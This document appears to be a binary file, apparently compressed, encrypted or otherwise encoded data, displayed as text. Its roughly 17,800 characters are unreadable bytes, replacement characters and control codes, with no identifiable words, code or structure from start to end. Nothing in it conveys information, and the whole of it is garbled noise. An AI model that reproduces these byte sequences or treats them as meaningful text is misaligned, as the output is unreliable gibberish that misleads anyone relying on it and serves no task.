j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������&�C��戈�w�
������ (�
)/ !)."'89$��:?0!$156=7JKLOK&@CDEFGXYZ[\]^_PQRSTUVWhijkE�nl?`���g��g�Ba!e�ystu��|�)3�A��u��D|N^�
֔� 8*��=�0M(M��}�@�C���"L��V��A����C��[m(�[�7�����/o���]�-Y+����o��Z#�W�e~�o�$�9nX�<�\8�IT�l੫�wK6��>&��4�?_d�5���E��%���p���4�_�4���5��VpjB9_RZL�{�A�w��:c_8��n�2<�=��V�3�$U���6_,L����v�y�-��2���n1����|�4ɷ�>�����d5�ח�,H5xk��6v�;d[�� �'q�fD���ɥ���bm/W��e���1\����
�����ȝ���]����	���r���#�K��ƮY�&�*ݤ���Ok����w���l�?��Túq��..,0����<9�(��RP_�z��H1����O���i���fK��z;*�+Ah�M\���/�ƚ�nܮ����a-��!,��`�բ���-��"b"ځl�y���!%r�Ƈ1"�-$~a/�~��!"� ��Q/�qb�,UY��!U�� ͣ�T;T2 <
`}����\J!���
�E�Cb�hv��/�^l��f�s��hJ����<�66f��5݂*Y7Ɏ�x6�c3�ǃm�w͋�Tc�q^Mu`-y;2z�'��Og@��$n�.��L���{E��i�˜!{#O.��F̟�<Y�����0[ǖ��a�%���}E&ư,����\|���E���¿�����S8K���Yf$��^6bxB�U>W�x%�6)�h s5dS��pk������m��$��f�n�2n�zP�` &�a�%��b8ߥq���&�d?o�6���zi0��2�`�]�Q2���l�}�ncC���o�֫�/ڥu~YW�T̕�KpiW�\���T+�Wsg�ed_�g�%Wvv~�f�wu��d�H��x��(��@H��x	�����I��x
�L(��0I��X��h_��Hx�3����>�98�<�W����A�\�K� K��������Č���q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei����I��Hw��J�,�Ě���
h����(mԆ����@�膇�xh�
�F�f�	�.Ȯ9{��y`+�b�ƍ Ј�
^�	&��Oe�h*�/���
n��V�m��r K-���)	��HH���������n"#��LJ�ݴ�!��vŉ�_k8��Yj��<�K'B��+�.N����;8]�ΪÀ�&�"��\� !
�qڌ��x≎	р��Ǟ���ظ�3�$8�W��V?�?��A�9�wL�ư��֪R�N��?�Ԅ�+Yꉝ 㦇��2�"0��-%r��<�I��4"{���  v�",E��uO�ÜTWJ���9UF9;ka!�V
�:p��9P��e���_Đ�K��L�U�bT�ρbFy�Q����H�Qp�u���bg�eR�8H���}m������~�8)�橱��N�iC��1>� ��W5a�`��@����	/n�@�t��o�-��qpZĳuϚ�8�nP�B���d!9�wc'�A>a/P �-�v� Q�S���F��< �c�0����_����u�Z�πT�g�_[���5�W�GRR��	�l���_>�����m��!��3k�3�����H�ҪI��(0@t����WD�1�a��J]u�@L�M��|Y�8N��JG�s���쯌�����	�X��
���^�
T���ϛ]����U��أ+Y� ��܂V�T�8�V�`�ʛ�1.䝈���l�ѹ����A>�*�	w�R�?�H�ڈ2�����Ih���Zg�  �ͨ�,l	�pp-��G .��[�.��j@��^�p�0�b�ܗ�*A=��C�p)n	��Aͽ��St��8���
sP����;�~CK\S�N9��Ȉ� S�~ '�u�����[�D�Ψ�AĠ����GEm`s��N��:
SӪA=c�����P*J)1������X�Dӕ(�߉��.͡����1�+��ʒ|�n&�.;�� ڻKX 
<͛h�ˡm��D�w
j8�\E���%C�^(�]���㤫\v�˪���o��Вѝ���¡I��G��'+��%�r,��߼�bڟs��ǝ�^�����#�C (2���.#��>]8���	� ��#�oa�2�;0��
�$��#Vj=��4ɇ���H+�(���L�c
��CPb��T٬M��%��3�#�á-i;��gݯ3�g����̚��N�2�������-��qŰhh/���ԅ���+�[2p�#m�J����w�!�U����
�\�o���c3���2�{�l��O�Rgޘ��
�� �}�����Е��!p��T�z��<�������PJ�n��^�69*�69���+Q�n!
��RN�/$M���i�g�$�w�+5lIc���`��J�z/�B��A� :*e�>|(��c�����ENm:�aC[T*��D��Y��ξ�����d��K�=r@{t\��c�S��܂�{�q׎��� �}*u*��-�; "w�� �,Y�^Nn.d�� C���'�j\F��K+�c�2rTŋ�v�c�sqU��4ku[�Wȍ�z�ؕT<��JL���$(\�>$�~]ϧJ�^���a�!A��X1�����c�>q��#)��U�&H��h2<7�{����w�x�+�N��-���x�\�sC-XT�0uR��.+3}'թ�v�����v_���@���f���{:��iV�T�.A���@^�ٮ��A5`��^�8F6W����1�Nw"7�I�G��ȍ�V����Pgq�:uzHHxK��9\�S,��^�6��=�a�Bn6�߂�-�.�pqyV��T�.�)���lU�8#�k���n.v�S�+�Zǟ�Z&�[�U���y=p��$Bno��r��%參ׂ_4���3�(��ș�tȍ�g�3�{%s�.��oZ��,�D�X�ȯŌ/��/���]��k�,�"���_�J�X��`���n��8���*�4K��{��H��ȉq����y����w��lҹ;ζ ���������i�݄_�7ɥ���j�l-��킸��X��
���������u������/�׊��0��ϙO��ً���N|���������������iL���򔮶�`F/�?�䮈���B�ԣP��X��*������X�c.�eʢ@ޅl������?��� :��\��n��b��*��)� `\���릥�JL�+�y�:��h�Ȣ���:���I9.�?*�9�w��!�ٯz��"?��
J��,����/ �I�Z�E@
c΀ӊ����^p�u̊���|��l�g*G��P�N��	@�`�����Ď�&a:�- �:��P�4���;ρ�9>�?��ߵ�_�O��a�X_Ճ��c�3)Œ�W/g@���L �����1[����K����k�A��7��-�|���ث����4P������D�ݝ���q֑.�*�9����m�w��zܼ��ߢ�ۖ&:����\�p�܎�m������-���!1
X]�P�8��!��!� �����E+�z��\��!���`j�Κ��♨�-��0���Nz��P�DL
��	�h���)���}��J���pn�@��Ժ㙘�����*�s~�ˊ��d߀�����Q!� �>�������m���+Βe�.o>)������,�&p�7!h׿���zw���Ԥ ���)���#��Ȝ�5�Z����)��)P.�U���%Q��~��-!-/}�*,������-,~��+J
��H���[�����+.(�-Ȭ ��K�^� �B,���ނ-kTy���-f��B)����U��z1ƺx�M̊m.���7K��r.��"�/'�(/"�����
��Z �X���� ��	@���-����Y{��矟1��N�	��D�� nʊ<�%s���@��͙gL���Կ�wȍ��'쉨ڴ(j.4]�HkG��9}�M�=2�P�2���A���b��T��1�W*���Wz�=@�]Υ�.���r�eR&-2ӎ~�Ũ(n∩c��+b�ʍ'����0�����'�p̫!�o� ��;��z �x-����#,�9��ܸ��J_.������>�����* /���M��Ǐ��'�3�Q :������
(;�*5�����(�(�[�G�Ћm��?�i��9����&	��5ԧ���
w�أ�C �#�3�Ƃ��II ���$���R� 1 )�r��#�sx�Ȁ+���4\�ynӶ�:�޼����������1� "��C��1��0����$߀c̃�ȋ�,��27��.���̮�Ȟ��}5d".q~p��o��� �4���n�RʥN3�_�8��4I�!����<n�P�p���a�U��yH��I�d�{�c��X+쉝�7���X'6 �K1=!��n>�#�����!r	����6xw���.��.��$+b��p�?�����Į��ϐ��6�fZ����#J���8�d����r>%��b@4V�*�2��5����%}a�,�������?���˿{%�6�[�Y�w�4�T�8��Hh�ژ ���H���5�N�i��S@�L������ϊY���t���˾Q��,p��$�@~��@��)�CE�7�-@�^1Ⳕ��Po�E����U�!��A�#���? =�sA!��d�0C;9�wB�\�949�F9T��Z�P�0�C��&I�S��<�-��^$*�Dd	�}�����"ۈVߍN��`I����4��K�-�B�ԷQ�B�?������"��,�����|ڴ�,�0˧ftIs����~ĥb���j��4�A��U���������� �\��\p��:�L$��O�<����<	��o?+�����Ũ�8��9
68Bޤ����ꉻ��Ȫ���c�{��"���=���[������K���X�U_�
��hw�!=����b����)�/�\8�(�.\��U��o�7k3[����ø�$�Z:Z��?��F����q����������Iƅ���9�$	��i��Y_X�A����]�:��D�E�9��)������US:A�+K��5`
5��uHT�&��=9���آ����*@��#��
�j��(^�%?S�I�@
T�%�!x�_P_)��xP'��ؒP��߉���H�f����_	�Y���Bl�^�t��/��[�+�Ld��o�w��R���
&~B��&NR����l��hL�QO��,�*��R��TIh�[u��X�ؕ�֬5q�+�V��l�=V)��o,��������k���E[�MO�%���&�F^��ζ����	�	�?�vZ�����;mxl���E؍ɭ ؕ��m�M/�oř�0�k����8�qL�榭�����a�Z|���z�;�Z���iH��mE����Pف��iH�I��?�@��V-j�큢��+�n���˸��ȉ��wF��b�����<�f��L�cq��ل3��bmU�@\����0�<��nW$��H��H��(�w|Oӑ#��;ư���e�ib�y��g#.2�{0��=���:�h�/5-����eTFN�c�S�N���y��y��Ͳ�������4V�|g�(��g���9`DLS���4�:E^�W���{����}�?���C2���6��{��ny������x����["�
^l�c[�س�������׍[�W�$8����we��û����\�8�Ê{W�bk�z��2q�X����WT�ʨ��r��R�{$���]p���<�����7�p�z�Ȋ�色����|��:�e��q*^_Iqu����(�O�`.ׇ/��r��uc?��l�v�Y�-B"H�.����q��v�q% n�{�o�Vq���|jx�Xɏ��
 ���˜���(�������������:�����
�1���؞����2�2��=%��w$�E&%
\Ŏ����_�SŏŞ\mno`an�َfgxyzyنb`��rt}padr�<��H�����`�Y��,��� ίٴ�����"�V�E��cǉ��-�Ϊ��������@E�Y����>�Q4s."(Y+�:O<!4�+�"Z�����:�UB=������$(�xD����. à����+N �5r+�W�<�LѼ��������G��n�EJ��׽��
0,(�.%a"+��8|�[�Q"���w�_g"��E\��U����̩UF4m��ʝ$������	�_���0y�7��ڃ�6{�����bxik��W�Z}{�57 [�{a�����Ӵ%EKɉ�Ԯ���δ�π�'�L߻��o�S�P UY����%*ʀݻ������k𛉦ym k��� ����R��`kヮj������	s�������Ɗ����B����B�lT(�������0U������$�~j��RL�k�����N���|w)`*��q���a,�������R�A	��QS��x(�L��&���ä��ˉ8<Q.�ߖ�z�K�E�(@�C�)��N;�C�����������.���	���I�-:�"
,�"-���J#������g��X���
dë78�����%�o#��K�e�JK9BΤy�D�M
<��b��]��a=w�c�.oB��M�`k�+�f2&���z&"��,i4k����2Ў8H̛����'�7^lEJ�3�}L�owP����9�:/u��:DkŁ �Kf,c�l����?�G[t̀�9d�ĩ�e�Wd� ��F}�ۇ:�]c`�^��3��Q�j}_~ݲ��;&C�"%a�I�ɋL�	
;FX<
�$χV|5�����p�O�60�دVpx�Ն�lr�z���q��w�Q�
~ :�(5R��
A�ЬT��?���d�လ�p%G�9Zs��|8E6ϕ�y��B�4�q �KT��59-험đ0چ�݊倚��M5h�w*������ʩtG�&��� �Ш�c;X��
����2ã�.��t��{��n�����V�������t9Z��I!pn�Kj��I��X�`h��� g��������X��v�3�t��(�4	�����\�x(�[�y�)G�����A�e ����A��zD,�����c��l�2�=ͺ�g��Mʝ�������UÍ93���3�`K��ʤ�� ���z�	ɶ$��,�C�5��E�w,R��n�>���2B�1���D���H��aB0�Z NY��������}^���p뽎2��ۈ����.A���[�^DЫ͑H��
׋��/������Q]T���0{,����z��|&֩�كg���H�詃oQ�r��/�n���
�| �#GMj���bP���9Y��Hh
�������erW��i�r��t����iCˌ��l�̹��)�X�"��! ���LV�9\���+�탟1A�&����w�K.����(4+Z�)�J��K�N���[r1��l  ώ��V��)����l�ť'�
E����(ѽ9�Bbo\.5m���$c�/����̂��-9x��̥�r�����lP⿚	z2> :��{k_�8�RVܧ�PWD�0I�-16@����1��#�cnN���H��*��z�/�a��᫶��
�I�y��_��5��$���>��L��9�Dj�o,�f,�y���cMy������$4{��R�����;�$��w��$���J�e������˯8���݂���_��TM�Ora��?�^x?�?�cgnD8[&<�X���7������4�{
����y?��1CZԻ^��2��r��nR-i)�Cp���C�b8^&<��L�� G.��0:��� �s�n-�J�����)|���~�R�&y�����$M�F�</�b�O* ÑmJZ[���=������k;�З׆������mk#�T��X��#U:8�"R��An�H��wT�V0�[�� ��5�����`p��SR�%+NӋK?Hg��@����[�f�na��e8��W.� MEX����0���,%x>8�;�4E���\�쌠v�6ih�m�'iԌ9�w$�zA��|��ev�HӂteF���q��d�[���F�S�HV��ף�|J����6͌��Z�̈b���*/I�{%�5�V�F}���eޒQ�I��z�  q�W�@0�<L3]�K�VL4�*���@��Ƈsʪ��5)���w(��5��[��pl-mo�c���G���36|zTK ����y�@�W��W+��1���-o�(���ʍ��N;0�l�+�@��J��艹I�r�պ:�s�ގ}�̽�_��.�f�@^�.��7��M����
ͬp���8�����_�h~����ښr��S	�#أ9���_����9���Ѵ�܏ߙ�̛��-���݈�Yk�x���[.����>ڜ�����Ch
E�����_�ZI��?��w�������_�1|�|�������I�0�����,�:��5	�	��݀󃌁� 	�`��h$J�ꐅ���?�� ��J���P	�������^�m����L.�P�RZ��̵� ��X�^.�<@�p���Q�� ����@�зp��ZI��z�0��=Z�A������Y#�O��~ڍ ��	���?0�)ʞ�;���b`��HM��k���.��Dh�&��R��K�r�����=��Q������.�w��>ڨ�A��|���\�f���<�O�� >�!�wl�}z��<��;�͋�������~ϖP��ޜѽ�A�N�����`,�Ĭ�A��	��������G݀�<�@ț�K� (�q���Y����uP���K;ᐡ�l�z@���~x�{M�݁�ڡfY����@9<��z	�0�N(��K�Ʈ����?~��햐/� X���� IP�M�p��}��ܗ������!�ɉ.+��ʤA�&�w��ĭ��؄�P�;8��x�-A��a���	��$���n��fy�;��Z����~��.; ��:��j�����������������1�ڸ.��a���%A(�Bvh�f���VQ (ޗ�
���Zk���
X� ����_ڹ
�|1������tۡ������N�*�����۱�_���S�
��]����2�l�ư�����
d/-�r-���p�����{�M:�>�w_��ů8�����������i=�wL��8���,x�� �U�-B>��jo��}��>�>_��!��IK
��'Ȯ�ܧ�Y������(���R����lY{-8����
R�]������1.� �"Я�}��}���6�,�!� �7�Ȭ�Ҝ����"��.���˨�
Ü��󂫢������X-1R��(g�$�Jɩ��))��%B�� ���K�q� ��6"P��ϛ���w�V�x�ȉ���(������w̰���Ũ'{������!�-����Є*���XB��8�b�G;�PR������ဢ��˨�m�����1��א���%���3 �~B�<�!8#��:�޺�B����#���M̆F	��넿���?T��`��h@/���Y�Ӄ���2,�.��C��8B� �,9ߍ�r;�3�0(��1}=�b0��
@1:�8�>J�%��!O2)�3@�>/Y#��!3��w!��
BR$�,=j\ ㎝�4>S4A
8fx�/�C�
�#��9�{9�� ,uy5"��#1�c4`3�0c��X�fS6x�mq�y�1�M5;��4��472��2��:1a�H�k	Z�7src���!�P�؂3���dو4,x ;��I'SI�H������h�>��4�4{㘯d�]�;��%G�I��{㬾K�t'4�J��J�$:�d,���(�;:ߒ�s��'/�M�ٞ�@)�iK|�*�L�dF�M����t�q���N���D��4R,��D���O!��)M��L���l1�و@
�@c?N����O4@�)'�ZM�=D@�Aoh@U:�4A4A��@��@0	���q�������������������	��q�����������w�����w�
�É �(��,-./ !"#�)($:;<=>?'
04567H &)IMNO@�(AEFGOK
9X]^_#3PTUVC��Wlmn SobcX�+m��y��Gy�pqy�x�8���5�v`����=煀�<�8*M����`�����L���ƪ�q�m��P��9Z�հ�Y��G�����a�����I��.��f|�:�Z&�χ��թ��,\���[bK �"(
�w�1r�bN
~K��XA�v�0)F<��������*��/�R�/U�����}�R1ԛ�~�{�2��
���^�s������7#�\���c]�%���[�(��i�oE!~m�}�T2s�D��i7�7�?.y,@�+v��k6�F6Va���K�f5��cja���M�����!T�&,Cȸ���_�ߝ��
E-U�K��h���ߨ�} �q�nh����� @�z�T���l��6� �u5���>�YwL��l�G�v��f�����X���.mm�����l�����L���p�:/���]o�GE�k�f�l�����`����`]Ҳ(���. ��^p��Ym}������P��':�-2�%��"C -"��'���e�[�6����P�!���a���]&'��V��>-ֲ��*�s�{l0�;oUxޑg3y�a��>�������.\! �rc�3�M�I٦d0�a�{�`�w��u>�剋S"��,쒙�f:��t$L�s�����8=J&�D0=��_��:PD�&�.x8&SzXd.�Q�N~�쿧�]]��#0f��݁+b`Џ�4�(�;��\U	�=������É��`����1���,$���R���%R38��*���^������~���Mu�͖
�q��f��?�W����u=1��(��$䢵� O%�=��>�-!�g��g>��(H���IL=x���Q��&z�Is�<Fowi2�*�h��´8��� ;]��N3����f9<I�7y�jd�9����zSmp?�h�Ơ˖!�]5qQ'���g����L�#:�G]45C�����2�c�McR�L����
>�A�wӕ�H����"��[v� �H0��r�ZD89���"W5�����
�ԕ���}�����ۆu,N�!����c��8ؽy��l֙�00��Ǥ�ذ�J�g�q+���W���V�Y�L�u�������w�a�b\�y��yȅC������fِ&���}>	�|�c��R�:^Q-����O�'$�b���a��˗d�6�B���B����)`�����*�A�lAԔ|n-�m.�aU|fGNl��d�,��:�X`�������#��#����
�|��1C�{���ٜ5Р����|,��!��BZ2|-�!���[R|.�E!��B[~j�ȅ"��\*�} ��"�B\.�}!�"�/��(�i"�wE"�?B]&�}#�#�O�^:}$��#�_B޷0}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CPN�~9$��QB�~:E$�CQF�~;(�%���Ҁ>< �%��CRBj��8%���<>'�Ȋ��x��`��HI�m��d�7�
�c^Q�1;���c�l��2�-��iӚ�1���q�֬�'�X�I�߬�������ȟ�������U��2`���e��
Cր4�CE#���j��6���w���S�ύJ�H��w�P�K�J29�𥄂�k�������3�0����Z҅o'�h��bvL0&�v�	��7&��>�u��Utp%����$�2��D5:���ߥ�P@�N8ӿt�0򑜈��^ߪ��N�&��߶�1E���Ct^��=���{�06��f��p�߿[�D�Ƹ��d�ոR�g}&���u"�K�^#��`n����;UR�˒E/��5��7j7� ӈf����%���S�?IPN�|��w�����0��K9�uړ��V>$��c^�\���ˉ�[b*�#m����R�X_R�~��t_�s&�q��aS�7�P"=�������C'vL5�� k�_�0��ta���U�.0���0j(_)?y��~���E�w�jז�1q�s�n�迌�EҷKsh���$m�l�cjV�>I�-ߟ�/�G�t�2=��E$��]��$B�`3��ٿ�%cu:C=[햽�%}��m�:S��_j
�h�e<NT�w5u&��ee��،�cݯ�P)���g��Ea�m�oc�H�D�qO}d��4U���լ�|����s�S~G�fdT[�~
p��q0b�h~n4!�c�@GT%���jW��Ty�/�vj��{�a�Fp?&3q#��Ƃ�t�;~g�A6�hsg�s�o3;[6y�w�'M񚏉`�5	ոO�������o�_�Q�s?�_�w�x������`ץg��ގ����	�]�V_�h�j/����B?w�e��=�������	����P�FN
\��@?���� ���0�}�'M��^����/���߶��Z�B>�������6}�]m���p�N�/o������u��S��
�و7M���ߜ���M�}���} �	�/@m����Y��ʀ֝Pߟ������Ə��������)p�P��!��'H�O��_��_�}����`9O�@�x� ����������w�2�Fp2��3p5 �	��.�����P�_P�D�h>�0�/��|��V �e�m@������ ~`e}��C>��8�^�m~����? �����T͊��Ԇ����9^��P�@��a����^�T����Y���&���/��>��A�-
x.
���/�����α�!�2�׃;����Bp�����A쯀������	N�����Ɓ~O��mP�ߢ���Q�Oc wG���a�!������&
�H���a���Б�1�����_�V��ׁ��� ��v��C� 0q�����}]��a� ��+a�������t=�7�s�5͋�Q�]�d=�a��ա.�?�c���]a�x��h��=n����iq�8}�-=��1������!}(�2(����x�Ԙ)�)�b�R)�r���x)��*��H��2*�BНr��R*��+�*��+�+�}*'�*�r+�B+2����,�B*ʒ�����_q,ؒ-ڲ-��-�M��,����q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�U����Ȫ��X���ʀ��� ��R�M���I����
k��X� ����lw�u�:j�Ϣ�Vܲ��򍦠@�Y���жth��F�oW���8L��$�	��p�j�qIȍ
r͏)��$����M����(���i���Q�	��`��������m.�x,���hj�*v�k�R���(ʌ�T�MP�b�������� �Zx��ݞ���H݇�
P)K��/��Q-���YK�� YO?h
�ڜ��`�@���IK���&���Id��IhK���9f���'4iӦ*m�/ �`���J/ R�w!�¨��� �$�,���<&�,N�f�$'Bغ�آkて�dE�;�NF�&S�<�(!.���c��c�%G�X9?��U��˨���~�3��%N��YL�T����������6�{����4ѿ�?�+bҀ��ʊ�������22�mu@d쌊8ļ���&q���m���BK3��5�J���*�-#�8��H\��Z�c�;��
Սi0�$N5�#[�oX(.��8�%�K��&2b�	�͎����z�����w�a����'5�˻��0�On|_VF�U��xhJ�2ø�R�p��w�I��`؇���
y���[�>�M�B��3�l� 3����LL�N0a�ǈ�(<����⁊�ܝ����"V|�-6A͆ج(Ɂ�X�s�Y ���ȼȊr��ء^�I
Eg��l���̏�޹Ԝ@�������ԇ�N =�,@E�V`�~��̧ߥ�Y�LO��l`�]��̶�b��x�n�
�|m ,��N�N�U�� ��\y���hwz�V�dI��
:���B,<z�v�*�S�,YI9�+PLP� `UH�H��~�ݣ�uY�>2֩~�ג�<Z�m�x6̨��,���Y��V����&�Ή����[�=��'���<7��c�*�Co�	�vI������J�X ��$/�P��J���.�|�����Ɇ������m�l��Ҥh��
լ��L M�{� ����i{�T	��1Z��i,�K���2& ���!#��!��n1.��ĉ��wE���6����ј�N��,��[i��"��p$��,��^|��F��U	`��/�5�)�=������`?b�|�䠃�艠����0���������*�E�#��tY;	���6F��!]�&ܓ) �?����PaR[�Yd�⢰"c��J>y8#�ڇ�X5a�l�Lp�� O�^������D�������2R~>μ:T��q�G��8�J��Pv��'e����"��� %/(�ز՟�w\��D��w���2BY��Z� �Y����h�f)5��:�h$ށ� ��{;`�L^cV�C0�aX3.���;�_�4-tú�2�_�4�=}��c�\j�W��8Ĩ����i�Ϩ�[xqK{*"*���t �B��%����yȊ��1��s�"o��$��?���B��
��v��1k>���IK!/a$��#O����Ns��J��9�\ yK�F�]+�Ћ� ����㔙�G�$�Yo��s��[(�w� �}hHKq�eV!�n�RZ
(7�Sɠ�[�e�B�a!���Sθر� �� �`�3�X&��*�:�&E���rҘPK����"�2�DO�0����R��ƉfR�#x�� Td�Y
-�����9-�=4d���\Wb��6�z�3�Cp��
���A�V�.6A]EZ3�3���|�2-)>
/1e�����(�+n���k���_:��+��N]����!��0�,�������>o�'=�bT��j�f�#)�:��ugR�����wiS��`Q[)u-�b�62_�o���j�GA�ǀm�0]�D�T�@% 5 ԌS��KO5o�,��$ˆ2)�a���v;p�7�8�)�M�2�B�퐺�&���xRL�'IOͱ�� u���ULi�����*j6����!���Ǫ~e!�|{���I��		�hs7�x=�~m�S��`8�*i��������p퍸����.����)���M	�;��`}�̀鉙���z�(���������5J���f{w�w?<h� )������©����	�L��}�Y_��L���j��cm���,:���[{��.�}i����͹Ǫ`��5��m���i�����و����{�ʀ�fL�I����'܉�>�L[�I��� �ؾ�c���P� �����Z�����֡(
�N���.P�bK l���u��Jh���$�������	�މ/��9ͫ����rx�$��܎�i����\Ó} ��������̊��������=w
���j
���!��h�3_��H�<�����%,�}}�T)���͋�}و)�(l�\G���P��_=|	���2z	�8�PĨNe���h��Pʐ-��c�������8���K)��HJ���,�g��0KԌjƇ��U^��H���̀^��@Â������
��P�J����ݍ����+���ꠑ�����}٬H��Ȣ�������ˡ��͒�'����(�����
�� �����f�1
w�2j٪ �H�]���Mh������ѫ� d@�3Oٻχ!~��1�����S�����O�	��������)�2!�*_�쉎�Ř�7,���Mї+�G�-��i���뷟Ҹ�礋�z�]Ln!���'���L�k�|���Ǒ_���	l�dʦj���2*eh�xZK����h瞨�f��Ũ������Q�[W ����oq)��:\������p�] �[�0���H Կ�
���Jw ���RB!����wQ�p���
��G|U���X��h���) 8����>�*:�����90��r)~ O������Dj������i�vɏ
P�ވ���� �� ��r+�x�҈�x+��1�[Q�8ݮ 
1�	�.*����(����,��g�.,�����>�����}1��U_��{�/����O�U_/?p/�(q+��� �������	�鉚��*�P=��,���b�����L�"�bw���q��&B�^���ǀ/�L�)���߉���?R�o/�,q�]�$���= �Z�X$M��-���,|^���81_����۱h�a���r�>�� �������U. /:zf����v`�}m�/La��r,"�� o8�1Н����u���:�
,�C�9�9������9P��3��ˮ&��;ijM?"i��D_�Rz���L)���m�����s+��P��ۃ�����������f�w��Ș�����Sâ���S�\���C�B��0&Ҳ�?0:�ko��O�U׈>&�h�S��?�>�&΀N�8�Z�R;
r;�C�\0ωo�	<����u��P��P=$��=|�1
��^�Ī�c=�X�H�.6!�:Q��|B��o�[�oR���/D����S_��R;��=n�!«��Ĭ����Ø���,R`7��k��6:5��"r"R*w��j2'��^��� �������_�8С,L�w,��,I�,`���H�釩ۿ�l48${��[��/�� Iw�&f��*�kc��h�I����K ����u����טQ�s(77����
�IH.zK��)"ZK��L\��mL��Mc�3�����2~���+8��Dۊ��r'�X�1S�v?F�=�q4��%��O�q �9(?�B��PP�m3�� ���@|p=8�>�+>!:��2q�0���Ɏ��݀T�Ir(�r'\KsA�BH���"�$OQ�9�;w��Zdd�C>�����Q/�r�M��:�*y���p�р��ǒ�L1Nsӵ9�����.���4rXq3O�*�r�,�8c�F��F;�.+c���p*�L�K�t*+Yw�jlr��(��(i+��F���kkONȕ\�4
��䝅�<�q��.�5��&����	(�0��Q2��J;a<�ɉ��b� 7
��<ʣIԝ1�M�o�\�e;�䢄��A? K�s\-�]W,J{:��!��sw@z���+',��;�f�G���������
